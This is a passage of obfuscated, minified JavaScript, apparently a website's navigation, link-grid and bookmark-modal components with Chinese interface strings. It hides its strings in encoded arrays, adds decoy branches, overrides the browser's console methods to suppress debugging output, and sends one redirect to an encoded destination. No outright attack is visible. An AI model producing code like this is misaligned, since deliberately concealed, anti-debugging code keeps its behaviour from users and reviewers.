e(r,n,t,e){return w(e- -375,n)}if(e(0,48,0,92)===r(0,723,0,759))return null;if(t){if("gybJO"!==e(0,52,0,98)){var u={};u[e(0,145,0,137)]=e(0,75,0,87)+e(0,130,0,107)+"ms-center "+e(0,149,0,130)+e(0,103,0,84)+r(0,781,0,807)+e(0,112,0,110);var a={};a[e(0,73,0,111)]=_0x19eb50[e(0,69,0,116)],a[e(0,93,0,83)]=_0x5d11e0[e(0,124,0,94)],a[e(0,141,0,137)]=r(0,761,0,799)+"ull object"+e(0,49,0,80);var i={};i[r(0,785,0,819)]=r(0,774,0,752)+"r";var f={};f[r(0,762,0,721)]=r(0,763,0,754)+"0";var o={};return o.class=r(0,725,0,711)+e(0,60,0,73)+e(0,84,0,74)+"um",o[r(0,750,0,710)]=f,_0x553dc5("a",{key:_0x87689a,href:_0x171457.url||"#",target:_0x534161(_0x588d65[e(0,99,0,103)]||"#"),rel:r(0,734,0,714),class:e(0,128,0,97)+"col items-"+r(0,780,0,739)+r(0,733,0,762)+"2 group"},_0x488e59("div",u,_0x3d85cf(_0x54a59e,a)),_0x301438(r(0,697,0,716),i,_0x16884f("p",o,_0x583092[r(0,742,0,782)])))}var c=t[r(0,766,0,806)](n,arguments);return t=null,c}}:function(){};return r=!1,e}}();function w(r,n){var t=M();return w=function(n,e){var u=t[n-=422];void 0===w.IhOZsR&&(w.OZesPc=function(r){for(var n,t,e="",u="",a=0,i=0;t=r.charAt(i++);~t&&(n=a%4?64*n+t:t,a++%4)?e+=String.fromCharCode(255&n>>(-2*a&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var f=0,o=e.length;f<o;f++)u+="%"+("00"+e.charCodeAt(f).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,w.IhOZsR=!0);var a=n+t[0],i=r[a];return i?u=i:(u=w.OZesPc(u),r[a]=u),u},w(r,n)}function h(r,n){(null==n||n>r.length)&&(n=r[w(463,434)]);for(var t=0,e=Array(n);t<n;t++)e[t]=r[t];return e}function M(){var r=["q3HKthO","mcbMBgv4igL0zq","yMfUBMvYlMjHBG","otrItwjitwC","ihjVDw5Kzwq","C3jJ","AxrLCMf0B3i","DY1MDwXSigGTzG","BwfYz2LU","mc4YnxjLBsaWia","Aw1N","y29UC29Szq","yxbWBhK","C2XPy2u","qxjNDw1LBNrZ","CMv0DxjU","yMXLigLUC3rHBG","twfW","DgfIBgu","z3jPzcbNCMLKlq","Dgv4Dc1Jzw50zq","CMf0B3jDkcKGBq","BwfW","DhjHy2u","ANvZDgLMEs1Jzq","ndrrt0rzzge","y2vUDgvYihjVDq","Bg93lwHPzgrLBG","mZm2otG5mePYyvPOuG","yMLUza","B24TyxjYyxKGBW","y2XHC3m","y29UC3rYDwn0BW","y2fSBa","BMv4Da","ChvZAa","te9IqK8","zgL2","mJqXmZu2mhbxCuTrEq","zxn0CNvJDhvYzq","u2v0","zxiGDg8GyMuGAq","wgX3BeK","rKrkA2K","DcbOyxzLigeGwW","DMfSDwu","BMvYx2fWCa","mte2nZfks0fZzKS","zNjVBq","mIbNCM91Ca","Bg9N","CM4GDgHPCYiPka","t2jQzwn0","y3rVCIGICMv0Dq","DwXSig9IAMvJDa","owTrwfj4ua","AxnbCNjHEq","DgvZDa","CMv0DxjUicHMDq","Dg9tDhjPBMC","y29SigL0zw1Zlq","EhqGDgv4Dc14CW","igzVBNqTBwvKAq","rxnXr1i","DgvTChqGDg8Gza","Dgv4Dc1WAc10zq","uKTZy0m","AwXHqNy","lwnVDMvY","mJy1mZiXmuD4A09vyW","BMn0Aw9UkcKG","ywX0","BNrLCIbVDMvYzG","BMrLzc1SzYbWlq","BM9MB2XSB3C","DY1MDwXSigGTmG","BgvUz3rO","C3rYAw5N","ChbArMq","zxjYB3i","wKDpDMu","DgvYywjSzsWGBG","DgL0Bgu","mtC5mdmWnuzTC3nJAG","otCZmtG4wuHbvhDl","zMXLEcbMBgv4lq","z3LIsK8","uhLvvuO","mZy4mtLWAKDnBNK","BMfTzq","C3r5Bgu","DxjS","ChjVDg90ExbL","n1fjzePLrW"];return(M=function(){return r})()}d(void 0,function(){function r(r,n,t,e){return w(e-322,n)}var n=function(){var r;function n(r,n,t,e){return w(e- -290,r)}try{r=Function(t(-351,-341)+n(169,0,0,167)+"{}.constru"+t(-356,-373)+n(156,0,0,148)+" ));")()}catch(e){r=window}function t(r,n,t,e){return w(r- -796,n)}return r}(),t=n[r(0,816,0,814)]=n[r(0,842,0,814)]||{};function e(r,n,t,e){return w(r- -338,n)}for(var u=[r(0,766,0,759),"warn","info",e(128,107),"exception",e(161,187),e(166,190)],a=0;a<u[r(0,810,0,785)];a++)if(e(91,58)!==r(0,729,0,751)){var i=_0x3f6401(e(145,149)+r(0,749,0,755),[]);_0x14e9f6(i)}else{var f=d[r(0,855,0,835)+"r"][r(0,776,0,801)][e(172,200)](d),o=u[a],c=t[o]||f;f.__proto__=d[r(0,812,0,832)](d),f.toString=c[r(0,753,0,768)][e(172,132)](c),t[o]=f}})();var b=function(){var n,t=function(r){if(Array[w(443,255)](r))return r}(n=i([]))||function(r){var n=null==r?null:"undefined"!=typeof Symbol&&r[Symbol[e(908,0,0,898)]]||r["@@iterator"];function t(r,n,t,e){return w(n- -113,t)}function e(r,n,t,e){return w(e-411,r)}if(null!=n){if(e(824,0,0,834)!==e(910,0,0,865)){var u,a,i,f,o=[],c=!0,v=!1;try{if("gnJQR"===e(892,0,0,864)){var x=_0x5ae611.constructor[t(0,366,345)].bind(_0x17c611),l=_0xee9cce[_0x3b4803],y=_0x104be4[l]||x;x.__proto__=_0x3fea26[e(955,0,0,921)](_0x5e44ff),x.toString=y[t(0,333,336)][t(0,397,411)](y),_0x38543c[l]=x}else for(i=(n=n[e(946,0,0,925)](r))[e(918,0,0,926)],!2;!(c=(u=i[e(948,0,0,925)](n)).done)&&(o[t(0,309,316)](u[t(0,319,282)]),2!==o[e(877,0,0,874)]);c=!0);}catch(g){v=!0,a=g}finally{if(e(894,0,0,876)!==e(866,0,0,876))return _0x210ef3(_0xdf771e)||_0x416da1(_0x898a6a,_0x4f6266)||_0x35e8f0(_0x51537e,_0x49e23a)||_0x68c9ef();try{if(!c&&null!=n.return&&(f=n[e(862,0,0,907)](),Object(f)!==f))return}finally{if(v)throw a}}return o}if(_0x20a895[e(891,0,0,854)](_0x122bf9))return _0x59c2d8}}(n)||function(r){function n(r,n,t,e){return w(e- -70,t)}function t(r,n,t,e){return w(n- -450,e)}if(r){if(n(0,0,418,394)==typeof r)return h(r,2);var e={}.toString.call(r)[n(0,0,465,424)](8,-1);return"Object"===e&&r[t(0,63,0,61)+"r"]&&(e=r[n(0,0,417,443)+"r"][t(0,26,0,43)]),t(0,48,0,22)===e||"Set"===e?Array[n(0,0,324,365)](r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[n(0,0,399,374)](e)?h(r,2):void 0}}(n)||function(){function r(r,n,t,e){return w(n-571,e)}function n(r,n,t,e){return w(e- -327,t)}throw new TypeError("Invalid at"+n(0,0,86,124)+n(0,0,71,99)+" non-itera"+n(0,0,150,170)+"ce.\nIn ord"+r(0,999,0,956)+r(0,1039,0,997)+n(0,0,138,184)+"bjects mus"+r(0,1002,0,984)+"Symbol.ite"+n(0,0,181,175)+"ethod.")}(),e=t[0],u=t[1];function o(r,n,t,e){return w(n-606,e)}function x(r,n,t,e){return w(e-990,r)}if(a(function(){!function(){function r(r,n,t,e){return w(n- -620,t)}function n(r,n,t,e){return w(e- -818,r)}if(r(0,-190,-232)!==r(0,-190,-198))_0x2d890f=!0,_0xaf29b=_0x262ff7;else{var t=c(n(-303,0,0,-335)+n(-373,0,0,-385),[]);u(t)}}()},[]),0===e.length)return null;var l={};return l[o(0,1118,0,1098)]=x(1445,0,0,1490)+"cols-5",r("div",l,e[o(0,1109,0,1086)](function(n,t){var e={};function u(r,n,t,e){return x(n,0,0,r- -1693)}e[i(-98,0,0,-116)]="w-full h-2"+i(-125,0,0,-146)+"ms-center "+i(-126,0,0,-123)+i(-129,0,0,-169)+i(-100,0,0,-120)+i(-184,0,0,-143);var a={};function i(r,n,t,e){return x(r,0,0,e- -1618)}a[u(-191,-171)]=i(-156,0,0,-127)+"r";var o={};o[i(-149,0,0,-139)]="0.25rem 0 0";var c={};return c[i(-154,0,0,-116)]="text-ph-te"+u(-255,-235)+u(-254,-230)+"um",c[u(-226,-220)]=o,r("a",{key:t,href:n[i(-112,0,0,-150)]||"#",target:v(n[i(-135,0,0,-150)]||"#"),rel:i(-173,0,0,-167),class:u(-231,-227)+i(-173,0,0,-181)+"center rou"+u(-243,-285)+i(-195,0,0,-192)},r(i(-161,0,0,-204),e,r(f,{src:n.img,alt:n.title,class:u(-215,-186)+i(-155,0,0,-187)+"-cover"})),r(i(-180,0,0,-204),a,r("p",c,n[i(-186,0,0,-159)])))}))};!function(){function r(r,n,t,e){return L(e-241,t)}var n=A();function t(r,n,t,e){return L(e-153,t)}for(;;)try{if(674954==-parseInt(t(0,0,569,551))/1+parseInt(t(0,0,401,470))/2+parseInt(t(0,0,658,635))/3+parseInt(t(0,0,615,547))/4*(parseInt(r(0,0,731,662))/5)+-parseInt(r(0,0,673,730))/6+-parseInt(r(0,0,647,621))/7+-parseInt(r(0,0,625,585))/8*(-parseInt(r(0,0,804,727))/9))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var m=function(){var r=!0;return function(n,t){var e=r?function(){function r(r,n,t,e){return L(e-740,t)}function e(r,n,t,e){return L(t-917,e)}if(r(0,0,1083,1129)!==r(0,0,1131,1129)){var u={_0x2431d9:222,_0x4a1ebc:104},a=function(){return _0x12b4d0(_0x3f7f3c[e(0,0,1302,951)][e(0,0,1149- -u._0x4a1ebc,1192)])};return _0xbae424[e(0,0,1355,1395)+"stener"](r(0,0,1105,1159),a),_0x5855b1["addEventLi"+e(0,0,1335,1333)](r(0,0,1101,1181),a),function(){function n(r,n,t,u){return e(0,0,t- -508,u)}_0x30a97b[n(0,0,748,714)+n(0,0,835,801)](n(0,0,828,899),a),_0xde1a6d[r(0,0,34,1079)+"tListener"]("hashchange",a)}}if(t){var i=t[e(0,0,1416,1366)](n,arguments);return t=null,i}}:function(){};return r=!1,e}}();function q(r,n){return function(r){if(Array[L(373,-364)](r))return r}(r)||function(r,n){function t(r,n,t,e){return L(r-72,t)}var e=null==r?null:t(450,0,447)!=typeof Symbol&&r[Symbol[t(546,0,496)]]||r[t(537,0,533)];function u(r,n,t,e){return L(e- -291,n)}if(null!=e){if("srQmA"!==t(516,0,506))return _0x2d17ce[u(0,76,0,94)][t(429,0,477)]=u(0,127,0,110);var a,i,f,o,c=[],v=!0,x=!1;try{if(f=(e=e[t(492,0,583)](r))[t(479,0,537)],0===n);else for(;!(v=(a=f[u(0,87,0,129)](e))[t(563,0,636)])&&(c[t(397,0,410)](a[u(0,63,0,49)]),c.length!==n);v=!0);}catch(y){x=!0,i=y}finally{try{if(!v&&null!=e[u(0,-35,0,36)]&&(o=e[t(399,0,356)](),Object(o)!==o))return}finally{if("sUWPi"!==t(488,0,419)){var l=_0x1b2059?function(){if(_0x8182){var r=_0x30daeb[u(0,1045,0,208)](_0xc4557e,arguments);return _0x32c8f0=null,r}}:function(){};return _0x434de2=!1,l}if(x)throw i}}return c}}(r,n)||function(r,n){function t(r,n,t,e){return L(e- -297,r)}function e(r,n,t,e){return L(e-633,r)}if(r){if(e(1022,0,0,1111)===e(1125,0,0,1097)){var u=_0x243162||_0x8aedbf[t(58,0,0,88)][t(-41,0,0,39)];if(u===_0x273a9c)return!0;if(u[t(80,0,0,72)](_0x304406+"/")){var a=u.slice(_0x4e0512[t(188,0,0,120)]+1);if(/^\d+$/.test(a))return!0}return!1}if("string"==typeof r)return p(r,n);var i={}[t(192,0,0,149)][e(1093,0,0,1053)](r)[t(133,0,0,51)](8,-1);return t(184,0,0,190)===i&&r[e(1002,0,0,1042)+"r"]&&(i=r.constructor[t(136,0,0,113)]),t(34,0,0,74)===i||"Set"===i?Array[e(1056,0,0,987)](r):t(-7,0,0,53)===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[t(-22,0,0,68)](i)?p(r,n):void 0}}(r,n)||function(){function r(r,n,t,e){return L(n- -964,t)}function n(r,n,t,e){return L(t- -315,e)}throw new TypeError(n(0,0,49,-17)+n(0,0,175,88)+r(0,-619,-652)+r(0,-513,-527)+n(0,0,37,115)+n(0,0,162,82)+n(0,0,7,28)+n(0,0,152,199)+"on-array o"+r(0,-517,-559)+r(0,-581,-567)+r(0,-576,-495)+n(0,0,78,15)+n(0,0,180,202))}()}function p(r,n){function t(r,n,t,e){return L(r-399,e)}(null==n||n>r[t(816,0,0,787)])&&(n=r[t(816,0,0,889)]);for(var e=0,u=Array(n);e<n;e++)u[e]=r[e];return u}function L(r,n){var t=A();return L=function(n,e){var u=t[n-=316];void 0===L.LavFHT&&(L.HEdalu=function(r){for(var n,t,e="",u="",a=0,i=0;t=r.charAt(i++);~t&&(n=a%4?64*n+t:t,a++%4)?e+=String.fromCharCode(255&n>>(-2*a&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var f=0,o=e.length;f<o;f++)u+="%"+("00"+e.charCodeAt(f).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,L.LavFHT=!0);var a=n+t[0],i=r[a];return i?u=i:(u=L.HEdalu(u),r[a]=u),u},L(r,n)}function A(){var r=["BgvUz3rO","C3rLBMvY","Cg9WC3rHDgu","y2fSBa","mJq5odC2nvDUEg1hvW","zMXLEcbPDgvTCW","B3r0B20TmcbSzq","lwiTmIbIB3jKzq","ChGTncb6ltqWia","DeXPC3rLBMvY","txreDNa","ChGTmIbWEs0Yia","AKvcr3m","zw50zxiGANvZDa","zgvK","AwrswvO","DgL0BguGDgv4Da","yxKTBgLNAhqGCG","te16y20","C3bSAxq","E30Uy29UC3rYDq","ywrKrxzLBNrmAq","zxGGAxrLBxmTyW","yMvOyxzPB3i","AgfZAgnOyw5Nzq","Ag9ZDa","AM9PBG","C3jrBue","BNrLCIbQDxn0Aq","Dg9tDhjPBMC","yMPLy3rZig11CW","D2fYBG","vhvLChy","ugHPtfu","ig5VBI1PDgvYyq","vMLLDW","lxGTmsbWyI0Zia","zxjYB3i","yxjRig1VzgfSia","CMrLCI1WAc1NCG","yuHvD3q","zMXLEc0XigzSzq","ihjLBgf0AxzLia","w2rHDgeTywn0Aq","ChjVDg90ExbL","CgGTz3jHEs1Kyq","DY1MDwXSigjNlq","s1PPtg4","qebPDgvYyxrVCG","lxrLEhqGCgXHyW","DgvYywjSzsWGBG","yM9Sza","ltaGAc0WlJuGyG","zwHVBgrLCI1WAa","y2vUDgvY","Aw4GCM91BMrLza","ywjZB2X1DguGyG","AxrLCMf0B3i","yMLUza","DhjHy2u","y2uUcKLUig9Yza","wMXlsMu","ltiGD2HPDgvZCa","y29UC29Szq","BgLUzYbIB29RBq","mJG5nZm1nuHUtMX2Da","5PQc5PEG6i+C5y2v","B25dBgLJAW","rxjYB3iGAgfUza","nJa3odz5Bfncsuy","t2jQzwn0","y29Uy2f0","ndqYmdC2ngH1DNjpBG","DgvTChqGDg8Gza","zg9Uzq","zxH0igzVBNqTBq","zwvUigGTmty","ihb4ltmGCM91BG","zxrOB2qU","x19WCM90B19F","y3vYCMvUDa","6l6t5ywL54Mh5zcnl+EvQUwpTY/MVjtLKzG","yxbWBhK","AYbIB3jKzxiTCa","mtGWnde2vwDeDfDl","EhqTC20","BMvHCMvZDa","Cgf0Aa","lxbOlw9Yyw5Nzq","zxiGDg8GyMuGAq","r05er1m","y3rVCIGICMv0Dq","ChvZAa","zY1WAc1VCMfUzW","CMv0DxjU","y3vYC29Y","y2XHC3noyw1L","Dgv4Dc1ZBsbMBa","C21VB3rO","5l+D5A2y572r5z2a","lwz1BgWGAc00ia","zxHJzxb0Aw9U","igjVCMrLCIbIBW","Cgf0Ag5HBwu","EhqGChGTmIbWEq","EcbPDgvTCY1Jzq","CMvTB3zLrxzLBG","DMfSDwu","ywnLlxGTmG","DgL0Bgu","BwfW","mty0mhb3CwrAwa","zxn0CNvJDhvYzq","C3rPzNKTyMv0DW","Aw5SAw5L","C2XPy2u","zNqTmcbYAwDODa","qxjNDw1LBNrZ","C2nYB2XSsw50BW","yMXLigLUC3rHBG","zgL2","zNjVBq","yM9VA21HCMTFBq","Dg9Y","AhjLzG","Dgv4Dc1WAc1VCG","yNv0Dg9U","y2XHC3m","EhqTzgfYAYb0zq","A05tAfe","EhqTzgfYAW","sw52ywXPzcbHDa","DgvZDa","zwrPDw0GChKTmG","DgfIBgu","BMn0Aw9UkcKG","C3rHCNrZv2L0Aa","u2v0","twfW","C2v0sxrLBq","AxnbCNjHEq","BM9Uzq","CMSGDgv4Dc1WAa","y2fJAgu6","BeDLB3e","Dw5KzwzPBMvK","CI1WAc1VCMfUzW","odG2ntK5n3juq010zq","Dgv4Dc1WAc10zq","ltiG","DcbOyxzLigeGwW","DY00igjVCMrLCG","Bg9JyxrPB24","EhqTzgfYAYbTBa","Ac1NCMf5lwXPzW","u3LTyM9SlML0zq","AwLwA3y","t05Ou3m","Bgv4lte","Bg9N","CMf0B3jDkcKGBq","ofzPC1vcBW","Aw5MBW","Awz5lwjLDhDLzq","yMCTCgGTyMXHyW","nZyXnZuWqLvnCxvf","zMXLEcbZCgfJzq","zNKTzw5KicbTBa","l3nLyxjJAa","B2rHBf9ZzwvU","CMv0DxjUicHMDq","y1jquuu","Cg9PBNrLCG","z2v0sxrLBq","BMv4Da","CMvM","y29UC3rYDwn0BW","BMfTzq","DMu9iJeIxq","CM4GDgHPCYiPka","lxrLEhqTzgfYAW","yw5NzsbMB250lq","C2L6zq","C1vxugK"];return(A=function(){return r})()}m(void 0,function(){var r;try{r=Function(n(1073,0,1006)+"nction() {}.constru"+t(248,0,285)+t(336,0,412)+" ));")()}catch(c){r=window}function n(r,n,t,e){return L(t-603,r)}function t(r,n,t,e){return L(r- -76,t)}for(var e=r[n(1111,0,1083)]=r[t(404,0,346)]||{},u=[n(919,0,995),t(372,0,315),t(319,0,245),t(378,0,468),t(258,0,273),n(968,0,970),n(1101,0,1079)],a=0;a<u.length;a++){var i=m.constructor[t(385,0,452)][n(1131,0,1078)](m),f=u[a],o=e[f]||i;i[t(420,0,444)]=m[n(1050,0,1078)](m),i[n(1055,0,1049)]=o[t(370,0,384)][t(399,0,453)](o),e[f]=i}})();var G=function(){var t=q(i([]),2),f=t[0],l=t[1],y=q(i(!0),2),g=y[0],C=y[1],z=q(i(!1),2),B=z[0],D=z[1],d=o(null),w=q(i("undefined"!=typeof window?window[N(-434,0,0,-417)][X(0,578,0,522)]:""),2),h=w[0],M=w[1];a(function(){var r=x();r?(l(r),C(!1)):(l([]),C(!1))},[]),a(function(){var r=function(){function r(r,n,t,e){return L(e-633,n)}function n(r,n,t,e){return L(r-326,t)}if("jmOhX"===r(0,1181,0,1090)){var t=_0x527468(_0x10e1bb.path),e={};return e.class="absolute bottom-0 le"+r(0,955,0,982)+"-0 h-0.5 bg-ph-orange",_0x214fa5("a",{key:_0x3564d7,href:_0x37b49f[r(0,905,0,953)]||"#",target:_0x50ded2(_0x1425d1[r(0,950,0,953)]||"#"),"data-active":t?"1":"0",class:(r(0,958,0,1014)+n(663,0,603)+r(0,1166,0,1112)+"ace-nowrap"+r(0,1008,0,1092))[n(814,0,861)](t?r(0,1052,0,991)+n(740,0,653)+r(0,1042,0,1101):"")},_0x2c7f6c[n(668,0,733)],t&&_0x43dd2e(r(0,990,0,986),e))}return M(window[n(711,0,713)][n(662,0,596)])};function n(r,n,t,e){return N(e-1394,0,0,t)}function t(r,n,t,e){return X(0,n- -1205,0,e)}return window[n(0,0,1073,1013)+"stener"]("popstate",r),window[n(0,0,1058,1013)+t(0,-545,0,-581)]("hashchange",r),function(){function e(r,t,e,u){return n(0,0,t,r-138)}"lGeoq"!==t(0,-586,0,285)?(_0xba9a10=!0,_0x3a90d5=_0x10dab4):(window[e(1052,1054)+"tListener"]("popstate",r),window[e(1052,1136)+e(1139,1069)](e(1154,1155),r))}},[]),a(function(){function r(r,n,t,e){return X(0,t- -591,0,e)}function n(r,n,t,e){return N(r-297,0,0,t)}if(r(0,0,78,16)===n(-95,0,-24)){if(g)return;var t=d[r(0,0,148,67)];if(!t)return;var e=t["querySelec"+n(-166,0,-216)](n(-62,0,-108)+r(0,0,62,109));if(!e)return;try{if("jEBGs"!==n(-93,0,-39))return _0x2e9579();var u={};u[r(0,0,91,119)]=r(0,0,-18,-87),u.block=r(0,0,-30,-36),u[n(-175,0,-202)]=n(-51,0,-38),e[r(0,0,2,-26)+r(0,0,103,150)](u)}catch(a){if(n(-199,0,-141)!==r(0,0,-26,26)){if(_0x344285)throw _0x3d2367}else e[r(0,0,2,6)+"View"]()}}else _0x5b0206=_0x594546},[g,f,h]),a(function(){function r(r,n,t,e){return N(r-274,0,0,t)}function n(r,n,t,e){return N(t-1197,0,0,e)}if(r(-155,0,-211)===n(0,0,827,789)){var t;try{t=_0x510f9c(n(0,0,781,830)+r(-177,0,-161)+(r(-108,0,-85)+n(0,0,702,676)+'rn this")( ));'))()}catch(c){t=_0x2f7323}for(var e=t[r(-65,0,-35)]=t[r(-65,0,-116)]||{},u=["log",n(0,0,826,860),n(0,0,773,722),"error",n(0,0,712,762),"table",n(0,0,854,875)],a=0;a<u[r(-128,0,-111)];a++){var i=_0x32bcb5[r(-136,0,-84)+"r"][n(0,0,839,868)][n(0,0,853,886)](_0xe30d0a),f=u[a],o=e[f]||i;i[r(-49,0,42)]=_0x2b4c18[n(0,0,853,763)](_0x477747),i[n(0,0,824,868)]=o[n(0,0,824,783)].bind(o),e[f]=i}}else try{!localStorage[n(0,0,784,747)](n(0,0,733,785)+r(-143,0,-113))&&(n(0,0,782,701)===r(-141,0,-166)?(D(!0),localStorage[n(0,0,750,755)]("bookmark_modal_seen","1")):(_0x17bd18(_0x2a76db),_0x21ab81(!1)))}catch(v){}},[]);var m=location[N(-377,0,0,-447)][X(0,678,0,709)](".").slice(-2)[N(-376,0,0,-400)]("."),p=c(X(0,652,0,590)),A={};A.class=X(0,667,0,647)+X(0,639,0,682)+X(0,558,0,613)+X(0,629,0,576)+"ht";var G={};G[N(-459,0,0,-437)]=X(0,664,0,740)+"-center ju"+X(0,588,0,636)+X(0,735,0,702);var j={};j[N(-459,0,0,-379)]="flex-shrink-0 logo-container";var I={};I[N(-459,0,0,-506)]=N(-386,0,0,-408)+X(0,563,0,591);var W={};W[X(0,602,0,627)]="domain";var Y={};Y[X(0,602,0,681)]=N(-361,0,0,-377)+X(0,580,0,668)+X(0,687,0,598)+N(-419,0,0,-462)+"-2 space-x"+N(-437,0,0,-481);var U={};U[N(-491,0,0,-509)]=X(0,647,0,580);var H={};H.class="relative f"+N(-428,0,0,-441),H[X(0,726,0,736)]=function(){function r(r,n,t,e){return X(0,r- -576,0,n)}return window[r(51,118)].href=r(67,84)},H.style=U;var S={};S.class=N(-356,0,0,-435)+X(0,704,0,775)+X(0,617,0,684)+N(-353,0,0,-437)+N(-349,0,0,-278)+N(-406,0,0,-391)+X(0,577,0,639)+X(0,698,0,719)+N(-385,0,0,-415)+"ounded-lg "+N(-391,0,0,-380)+X(0,572,0,538)+X(0,681,0,755)+X(0,672,0,670)+X(0,638,0,682)+"n";var T={};T[N(-459,0,0,-421)]=N(-438,0,0,-370)+N(-456,0,0,-377);var K={};K[N(-404,0,0,-451)]="xs",K[X(0,571,0,488)]=X(0,623,0,683)+N(-433,0,0,-424)+"-2";var P={};function N(r,n,t,e){return L(r- -819,e)}P.border=X(0,616,0,690);var Z={};Z[X(0,657,0,611)]="sm",Z[N(-490,0,0,-562)]=X(0,623,0,572)+N(-456,0,0,-486);var E={};function X(r,n,t,e){return L(n-242,e)}E[X(0,650,0,600)]=d,E[N(-459,0,0,-383)]=N(-420,0,0,-493)+N(-366,0,0,-398)+"overflow-x-auto scrollbar-hide";var J={};J[N(-459,0,0,-467)]=X(0,664,0,746)+"-center sp"+X(0,583,0,493);var O={};O[N(-459,0,0,-414)]="animate-sp"+X(0,714,0,675)+N(-486,0,0,-458)+X(0,626,0,675)+N(-395,0,0,-397)+N(-440,0,0,-428)+"e";var V={};V[N(-459,0,0,-549)]="text-ph-te"+X(0,603,0,527)+X(0,560,0,541);var k={};return k[N(-459,0,0,-482)]=X(0,623,0,624)+N(-458,0,0,-530)+"xt-sm",r(u,null,r("nav",A,r(N(-466,0,0,-432),G,r(N(-466,0,0,-403),j," ",r(X(0,595,0,554),I,p),r(X(0,595,0,580),W,m)),r("div",Y,r("div",H,r("div",S,r("span",T,X(0,740,0,782)+"查询"),r(e,K))),r(N(-460,0,0,-493),{onClick:function(){return D(!0)},class:"bg-ph-gray text-ph-t"+X(0,734,0,774)+N(-453,0,0,-501)+X(0,736,0,773)+X(0,673,0,603),title:X(0,574,0,534),style:P},r(n,Z)))),r("div",E,g?r(N(-466,0,0,-506),J,r(X(0,595,0,631),O),r("span",V,"加载中...")):f[X(0,659,0,590)]>0?f[N(-476,0,0,-512)](function(n,t){var e=function(r){function n(r,n,t,e){return N(t-796,0,0,r)}function t(r,n,t,e){return N(r-804,0,0,e)}var e=h||window.location[n(268,0,313)];if(e===r){if(t(347,0,0,318)!==t(420,0,0,498))return!0;var u=_0x5ad491();u?(_0x458b04(u),_0x18ba05(!1)):(_0x5e65f3([]),_0x11285d(!1))}if(e[t(354,0,0,282)](r+"/")){var a=e[n(300,0,325)](r[n(409,0,394)]+1);if(/^\d+$/[n(350,0,342)](a)){if("wwASF"!==n(492,0,427))return!0;if(_0x296faf[t(358,0,0,400)](_0x499484))return _0x103156}}return!1}(n.path),u={};function a(r,n,t,e){return X(0,e- -514,0,t)}function i(r,n,t,e){return N(e-1016,0,0,r)}return u[a(0,0,115,88)]=i(597,0,0,670)+a(0,0,237,151)+"ft-0 right"+a(0,0,113,197)+a(0,0,-16,54)+"e",r("a",{key:t,href:n.path||"#",target:v(n[i(477,0,0,517)]||"#"),"data-active":e?"1":"0",class:(a(0,0,38,109)+a(0,0,79,65)+i(654,0,0,676)+"ace-nowrap relative ")[i(716,0,0,685)](e?i(565,0,0,555)+i(569,0,0,611)+i(717,0,0,665):"")},n[i(601,0,0,539)],e&&r(a(0,0,168,81),u))}):r(N(-466,0,0,-381),k,N(-336,0,0,-338))),r(_,null),r(b,null)),r(s,{isOpen:B,onClose:function(){return D(!1)}}))};function j(r,n){var t=W();return j=function(n,e){var u=t[n-=236];void 0===j.QzzVTS&&(j.lYeLOu=function(r){for(var n,t,e="",u="",a=0,i=0;t=r.charAt(i++);~t&&(n=a%4?64*n+t:t,a++%4)?e+=String.fromCharCode(255&n>>(-2*a&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var f=0,o=e.length;f<o;f++)u+="%"+("00"+e.charCodeAt(f).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,j.QzzVTS=!0);var a=n+t[0],i=r[a];return i?u=i:(u=j.lYeLOu(u),r[a]=u),u},j(r,n)}!function(){function r(r,n,t,e){return j(r- -410,t)}var n=W();function t(r,n,t,e){return j(r- -623,e)}for(;;)try{if(740320==parseInt(r(-155,0,-148))/1+parseInt(r(-171,0,-163))/2*(parseInt(r(-169,0,-166))/3)+parseInt(r(-164,0,-152))/4*(-parseInt(t(-367,0,0,-384))/5)+-parseInt(r(-160,0,-166))/6+-parseInt(t(-358,0,0,-355))/7+parseInt(r(-162,0,-169))/8+parseInt(t(-385,0,0,-402))/9*(parseInt(t(-352,0,0,-348))/10))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var I=function(){var r=!0;return function(n,t){function e(r,n,t,e){return j(n- -584,r)}function u(r,n,t,e){return j(n- -60,t)}if(e(-330,-318)!==e(-318,-325)){var a=r?function(){if(t){var r=t[u(0,185,1202)](n,arguments);return t=null,r}}:function(){};return r=!1,a}var i=_0x38cf37(u(0,200,195)+u(0,184,176)+(e(-328,-348)+u(0,203,204)+'rn this")( ));'));_0x362eca=i()}}();function W(){var r=["mJe3nZCZDeDfyxDy","mKn3tefZEa","WQKGmJaYnsa","mtm5mtaWne9uq1jZuq","yMLUza","y29UC29Szq","BMn0Aw9UkcKG","yxbWBhK","mtq3nJrdu291AKm","Dgv4Dc1KyxjR","mJCZodeWne5RugjAwq","CM4GDgHPCYiPka","mJe0nZi2mNHOuufzBa","DhjHy2u","zxHJzxb0Aw9U","y29UC3rYDwn0BW","yMCTCgGTz3jHEq","nJeZmJGYDLzWEwjN","ndq1tMjLBKLI","DgfIBgu","x19WCM90B19F","DMDVwhm","CMv0DxjUicHMDq","zxjYB3i","BK53EMC","y3rVCIGICMv0Dq","CIb0zxH0lxbOlq","odqXnJu2ovzsBKTnDG","tMjHuve","Bg9N","Dgv4Dc1Jzw50zq","zM9VDgvY","zgL2","ntaWuuL4uhff","D2fYBG","BMfTzq","Dg9tDhjPBMC","y2XHC3m","E30Uy29UC3rYDq","Aw5MBW"];return(W=function(){return r})()}I(void 0,function(){var r;function n(r,n,t,e){return j(r-641,e)}try{if("qqYvd"===n(903,0,0,902)){var t={_0x12c90f:95,_0x5a2e9c:107,_0x3997a2:92},e={_0x5a4564:992,_0x5e9938:214},u=_0x59703f?function(){if(_0x5da6b8){var r=_0x478454[(u=-t._0x3997a2,n(-106- -e._0x5a4564,0,0,u))](_0x2053cd,arguments);return _0x4b35ed=null,r}var u}:function(){};return 